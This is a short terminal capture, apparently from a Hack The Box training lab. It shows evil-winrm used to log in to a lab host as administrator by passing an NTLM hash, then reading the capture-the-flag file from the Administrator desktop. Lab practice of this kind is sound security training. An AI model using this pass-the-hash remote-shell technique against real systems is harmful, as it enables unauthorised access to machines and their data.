 [htb-student@skills-par01]—[~]
$evil-winrm -i 172.16.7.50 -u administrator -H bdaffbfe64f1fc646a3353be1c2c3c99
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Administrator\Desktop\flag.txt
exc3ss1ve_adm1n_r1ights!
*Evil-WinRM* PS C:\Users\Administrator\Documents>